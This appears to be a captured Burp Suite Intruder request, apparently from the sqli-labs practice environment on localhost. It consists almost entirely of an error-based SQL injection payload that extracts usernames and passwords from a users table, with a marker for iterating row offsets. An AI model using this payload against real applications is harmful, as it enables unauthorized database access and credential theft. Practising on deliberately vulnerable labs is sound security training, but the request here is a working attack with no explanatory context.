 Attack type: Sniper
GET
/Less-1/?id=1%27%20and%20(select%20count(*)%20from%20information_schema.tables%20group%20by%20concat((select%20concat(username,0x7e,password)%20from%20use
rs%20limit%20§0§,1),0x7e,floor(rand(0)*2)))--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh